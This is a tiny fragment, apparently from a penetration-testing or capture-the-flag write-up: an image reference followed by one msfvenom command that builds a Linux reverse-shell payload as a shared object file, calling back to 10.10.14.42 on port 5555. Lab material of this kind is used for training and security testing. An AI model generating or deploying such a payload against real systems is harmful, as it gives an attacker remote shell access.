$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.42 LPORT=5555 -f elf-so -o shell.so